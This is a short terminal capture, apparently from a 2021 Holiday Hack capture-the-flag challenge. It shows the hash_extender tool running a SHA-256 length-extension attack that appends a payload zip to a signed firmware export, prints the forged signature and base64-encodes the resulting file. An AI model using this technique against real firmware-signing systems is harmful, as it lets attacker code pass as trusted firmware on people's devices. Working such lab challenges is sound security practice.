 Projects/HHC2021/o7
❯ xxd -ps payload-script.zip | xargs -0 -I append_data ./hash_extender/hash_extender \
--file firmware-export.zip --append append_data --append-format hex --secret 16 --signature \
e0b5855c6dd61ceb1e0ae694e68f16a74adb6f87d1e9e2f78adfee688babcf23 --format sha256 | grep 'New signature'
New signature: 893db6847b23ae0c4811b55e0ddab206072738b3d13d35431447c90ac8da98d1
Projects/HHC2021/o7
❯ xxd -ps payload-script.zip | xargs -0 -I append_data ./hash_extender/hash_extender \
--file firmware-export.zip --append append_data --append-format hex --secret 16 --signature \
e0b5855c6dd61ceb1e0ae694e68f16a74adb6f87d1e9e2f78adfee688babcf23 --format sha256 \
--out-data-format fancy | head -n -3 | tail -n +5 | xxd -r | base64
UEsDBBQAAAAIANilhlMWoKjwagkAAOBAAAAMABwAZmlybXdhcmUuYmluVVQJAAO4dq5huHauYXV4
CwABBAAAAAAEAAAAAO1bX2wcRxmfvfPZ5zpen9OEOE7Al5JIDuTOl6R2HVo3Pttnr9HFMakd1FBn
s/aufUfvj3u3R+wAIuBSOBWXPlSoD+0LeUklkCh9gQfUBFuVKihKHioiQZEJqeRGoF5UiFJIvczs
zrfemdtrygvwsJ90+9vvm+83M/vN7HrWO9+3EslhnyAgED96FBFtPGTp/dR+5ojtgm29qAkfP4M+
jeqxXufw4zHlYzFot2PxLlI7j7sRi4ID61BtORNgEYU2eQGHzuNbAotOntlemNo5TAksOnkkNusR
S1/vY1Gi1znuY3k+yrtDeXf6WFwTWIR41tHfKq2PxyHEIsRw/F1dJed76fXw+AhiEXhfwrx69MkF
wn2CtlcrLm0+FiGsXZn0dM+DXRk1kknnSguRhd6eSM+D0WI+esjsU4j6joxNmv5kfkFoSfk2aiPl
d8/+qPmtt/e8JAy1hAZfOyVWfvuX6xB3GDeEvm0e4Rqvar/Lftz1ke6HXexN+LfVxd5Rw/54jXpS
Nezkuh9w6xCO1wwJTw+aL+lFJMszC4o8m84pmfQ5DaukXC7qSkGXs0o6h0aSowOD8qHooWg3kkcn